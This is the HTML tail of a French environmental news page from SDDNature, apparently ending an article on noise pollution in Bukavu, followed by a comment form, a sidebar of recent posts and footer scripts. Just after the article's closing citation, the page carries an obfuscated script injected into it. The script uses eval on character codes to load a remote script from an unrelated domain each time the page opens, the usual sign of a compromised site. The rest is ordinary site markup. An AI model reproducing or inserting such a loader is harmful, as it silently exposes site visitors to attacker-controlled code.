<p>consulté le 28 Janvier 2017).<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			

			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://sddnature.com/comments/" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<div class="comment-recaptcha" >        <div class="humanity">
            <strong>Prouvez votre humanité: </strong>
			2 &nbsp; + &nbsp; 3 &nbsp; = &nbsp;
            <input type="input" name="brute_num" value="" size="2"/>
            <input type="hidden" name="brute_ck" value="d3d1064bfb0e7f4b6c2573fdaeb0729618f639f1" id="brute_ck"/>
        </div>
        <style>
            div.humanity {
                margin: 5px 0 20px;
                clear: both;
            }

            div.humanity input[name=brute_num] {
                max-width: 60px;
                display: inline !important;
                border: 1px solid gray;
            }
        </style>
		</div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7469' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bd7a05edf6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div>
			</div>
	</div>
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading">Récents</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/les-investissements-directs-etrangers-source-de-la-degradation-de-lenvironnement-en-afrique/" class="image-link media-ratio ar-bunyad-thumb" title="Les investissements directs étrangers : source de la dégradation de l’environnement en Afrique"><span data-bgsrc="https://sddnature.com/storage/2025/12/IDE-2-300x168.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/12/IDE-2-300x168.jpeg 300w, https://sddnature.com/storage/2025/12/IDE-2-150x84.jpeg 150w, https://sddnature.com/storage/2025/12/IDE-2-450x253.jpeg 450w, https://sddnature.com/storage/2025/12/IDE-2.jpeg 739w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="IDE"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/les-investissements-directs-etrangers-source-de-la-degradation-de-lenvironnement-en-afrique/">Les investissements directs étrangers : source de la dégradation de l’environnement en Afrique</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T15:23:06+01:00">8 décembre 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/message-de-condoleances-a-lattention-du-monde-scientifique-et-de-la-famille-biologique-du-prof-augustin-kanyunyi-basabose/" class="image-link media-ratio ar-bunyad-thumb" title="Message de condoléances à l’attention du monde scientifique, Primate expertise et la famille biologique du Prof Augustin Kanyunyi Basabose."><span data-bgsrc="https://sddnature.com/storage/2025/08/images-2-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/08/images-2-300x200.jpeg 300w, https://sddnature.com/storage/2025/08/images-2-150x100.jpeg 150w, https://sddnature.com/storage/2025/08/images-2-450x300.jpeg 450w, https://sddnature.com/storage/2025/08/images-2.jpeg 678w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Prof Augustin Kanyunyi Basabose"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/message-de-condoleances-a-lattention-du-monde-scientifique-et-de-la-famille-biologique-du-prof-augustin-kanyunyi-basabose/">Message de condoléances à l’attention du monde scientifique, Primate expertise et la famille biologique du Prof Augustin Kanyunyi Basabose.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-18T15:02:08+02:00">18 août 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/jme-le-site-minier-de-lomera-a-luhihi-detruit-silencieusement-le-lac-kivu/" class="image-link media-ratio ar-bunyad-thumb" title="JME : Le site minier de Lomera à Luhihi détruit silencieusement le lac Kivu"><span data-bgsrc="https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-300x225.jpg 300w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-1024x768.jpg 1024w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-768x576.jpg 768w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-1536x1152.jpg 1536w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-150x113.jpg 150w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-450x338.jpg 450w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-1200x900.jpg 1200w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi.jpg 2048w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Luxiviat de Luhihi."></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/jme-le-site-minier-de-lomera-a-luhihi-detruit-silencieusement-le-lac-kivu/">JME : Le site minier de Lomera à Luhihi détruit silencieusement le lac Kivu</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-06-06T12:46:58+02:00">6 juin 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/destruction-du-parc-national-de-kahuzi-biega-braises-qui-devastent/" class="image-link media-ratio ar-bunyad-thumb" title="Destruction du Parc National de Kahuzi-Biega : Braises qui devastent"><span data-bgsrc="https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-300x225.jpg 300w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-1024x768.jpg 1024w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-768x576.jpg 768w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-1536x1152.jpg 1536w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-2048x1536.jpg 2048w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-150x113.jpg 150w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-450x338.jpg 450w, https://sddnature.com/storage/2025/05/Marche-Kwa-Makombe-a-Cibumbiro-Kabare-RDC-1200x900.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Marché Kwa Makombe à Cibumbiro, Kabare, RDC"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/destruction-du-parc-national-de-kahuzi-biega-braises-qui-devastent/">Destruction du Parc National de Kahuzi-Biega : Braises qui devastent</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-20T06:46:53+02:00">20 mai 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://sddnature.com/storage/2024/01/sddnature-logo-best.png" width="976" height="194" alt />
				</div>
						
						
			<div class="base-text about-text"><p>La SDDNATURE a pour mission d’aider à l’amélioration durable des conditions de vie à travers le développement économiquement efficace, socialement équitable et écologiquement tolérable.<br />
<br />
<strong>Email :</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2dbdcd4ddf2c1d6d6dcd3c6c7c0d79cd1dddf">[email&#160;protected]</a><br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="186b7c7c76796c6d6a7d587f75797174367b7775">[email&#160;protected]</a><br />
<strong>Contact:</strong> +243 81 77 77 176</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/sddnature" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.twitter.com/sddnature" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.youtube.com/@sddnature3697" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">A propos</h5></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://sddnature.com/qui-sommes-nous-2/">QUI SOMMES NOUS</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://sddnature.com/charte-editoriale/">CHARTE EDITORIALE</a></li>
<li id="menu-item-9505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9505"><a href="https://sddnature.com/contactez-nous/">CONTACTEZ-NOUS</a></li>
</ul></div></div><div class="widget col-4 widget_media_gallery"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Partenaires</h5></div><div id='gallery-1' class='gallery galleryid-7469 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sddnature.com/uob-2/'><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://sddnature.com/storage/2024/10/uob-150x150.jpg 150w, https://sddnature.com/storage/2024/10/uob-300x300.jpg 300w, https://sddnature.com/storage/2024/10/uob-450x450.jpg 450w, https://sddnature.com/storage/2024/10/uob.jpg 512w" data-src="https://sddnature.com/storage/2024/10/uob-150x150.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sddnature.com/creget-uob/'><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://sddnature.com/storage/2024/10/creget-uob-150x150.jpg 150w, https://sddnature.com/storage/2024/10/creget-uob-300x300.jpg 300w, https://sddnature.com/storage/2024/10/creget-uob-450x450.jpg 450w, https://sddnature.com/storage/2024/10/creget-uob.jpg 512w" data-src="https://sddnature.com/storage/2024/10/creget-uob-150x150.jpg" /></a>
			</div></figure>
		</div>
</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 SDDNATURE
<br><a href="https://www.facebook.com/jean.tshishimbi">Designed by tech7dev</a>					</div>
					
												
						<div class="links">
							<div class="menu-navigation-en-pied-de-page-container"><ul id="menu-navigation-en-pied-de-page" class="menu"><li id="menu-item-9128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9128"><a href="https://sddnature.com/">ACCUEIL</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://paypal.me/sddnature">Faire un don</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div>



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sddnature.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-53945433"></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant  La Journ\u00e9e Que La Nuit","url":"https:\/\/sddnature.com\/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit\/","image":{"@type":"ImageObject","url":"https:\/\/sddnature.com\/storage\/2021\/07\/Polution-uuuuu-1.png","width":667,"height":439},"datePublished":"2021-07-17T10:31:46+02:00","dateModified":"2022-05-21T03:26:10+02:00","author":{"@type":"Person","name":"SddNature","url":"https:\/\/sddnature.com\/writer\/admin\/"},"publisher":{"@type":"Organization","name":"SDDNature","sameAs":"https:\/\/sddnature.com","logo":{"@type":"ImageObject","url":"https:\/\/sddnature.com\/storage\/2024\/01\/sddnature-logo-best.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sddnature.com\/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sddnature.com/core/views/08ed12688b/js/lazyload.js" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sddnature.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sddnature.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sddnature.com/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sddnature.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sddnature.com/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sddnature.com/core/views/08ed12688b/js/jquery.mfp-lightbox.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sddnature.com/core/views/08ed12688b/js/jquery.sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://sddnature.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sddnature.com/core/views/08ed12688b/js/theme.js" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sddnature.com/core/views/08ed12688b/js/float-share.js" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://sddnature.com/lib/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://sddnature.com/core/modules/1a03f1c702/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_53945433-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53945433'] = {"default_language":"fr","languages":["ar","ca","zh-CN","nl","en","fr","de","it","no","pt","ru","es","sw"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53945433","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53945433-js-before
/* ]]> */
</script><script src="https://sddnature.com/core/modules/12a1522de0/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/" data-gt-orig-domain="sddnature.com" data-gt-widget-id="53945433" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sddnature.com/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sddnature.com/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4a4f2ce69234a429f602bb6cd90cee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>